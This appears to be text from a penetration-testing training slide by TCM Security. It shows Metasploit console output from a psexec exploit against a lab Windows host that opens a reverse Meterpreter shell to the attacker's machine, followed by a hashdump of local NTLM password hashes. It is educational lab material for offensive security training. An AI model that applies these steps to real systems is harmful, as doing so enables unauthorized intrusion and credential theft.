 TCM
SECURITY
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I’m a Metasploit skid
Exit full screen (f)
TCM Security